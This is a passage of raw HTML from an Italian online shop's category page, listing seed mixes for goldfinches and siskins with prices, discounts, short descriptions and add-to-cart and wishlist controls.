class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="721"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_721"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='721' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="721"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '721', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="723" data-id-product-attribute="759" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/923-home_default/cardill-mix-mantenance-elevage.jpg" alt="Cardill Mix Mantenance Elevage" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="723"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_723"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='723' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="723"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '723', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='2'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg"><h6 itemprop="name">Cardill Mix Maintenance  Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">37,90 €</span><span class="regular-price">40,90 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/923-medium_default/cardill-mix-mantenance-elevage.jpg" alt="Cardill Mix Mantenance Elevage" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="723"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_723"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='723' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="723"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '723', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg"><h6>Cardill Mix Maintenance  Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">37,90 €</span><span class="regular-price">40,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/923-home_default/cardill-mix-mantenance-elevage.jpg" alt="Cardill Mix Mantenance Elevage" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg"><h6>Cardill Mix Maintenance  Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardill Mix Maintenance Super Premio Elevage è una speciale miscela semi per cardellini e spinus, con erbe officinali, studiata per garantire un adeguato apporto di sostanze nutrizonale agli uccelli in quanto è risaputo che la maggior parte dei problemi di salute in cattività sono originati da una carente ed errata alimentazione. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">37,90 €</span><span class="regular-price">40,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="723"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_723"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='723' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="723"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '723', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/923-home_default/cardill-mix-mantenance-elevage.jpg" alt = "Cardill Mix Mantenance Elevage" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg"><h6>Cardill Mix Maintenance  Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardill Mix Maintenance Super Premio Elevage è una speciale miscela semi per cardellini e spinus, con erbe officinali, studiata per garantire un adeguato apporto di sostanze nutrizonale agli uccelli in quanto è risaputo che la maggior parte dei problemi di salute in cattività sono originati da una carente ed errata alimentazione. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">37,90 €</span><span class="regular-price">40,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="723"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_723"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='723' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="723"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '723', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="1173" data-id-product-attribute="1516" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/1866-home_default/cardellino-fresh.jpg" alt="miscela semi Cardellino Fresh di Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1173"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1173"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1173' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1173"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1173', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg"><h6 itemprop="name">Cardellino Fresh</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">45,90 €</span><span class="regular-price">50,90 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1866-medium_default/cardellino-fresh.jpg" alt="miscela semi Cardellino Fresh di Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1173"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1173"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1173' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1173"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1173', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg"><h6>Cardellino Fresh</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">45,90 €</span><span class="regular-price">50,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-5,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1866-home_default/cardellino-fresh.jpg" alt="miscela semi Cardellino Fresh di Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg"><h6>Cardellino Fresh</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellino Fresh Manitoba è una miscela semi a base di scagliola e semi prativi specifica per l&#039;alimentazione di cardellini, ideale soprattutto durante il periodo caldo poichè molto leggera e poco grassa in quanto non contiene semi di girasole. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">45,90 €</span><span class="regular-price">50,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-5,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1173"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_1173"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1173' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1173"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1173', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1866-home_default/cardellino-fresh.jpg" alt = "miscela semi Cardellino Fresh di Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg"><h6>Cardellino Fresh</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellino Fresh Manitoba è una miscela semi a base di scagliola e semi prativi specifica per l&#039;alimentazione di cardellini, ideale soprattutto durante il periodo caldo poichè molto leggera e poco grassa in quanto non contiene semi di girasole. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">45,90 €</span><span class="regular-price">50,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-5,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1173"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_1173"><div 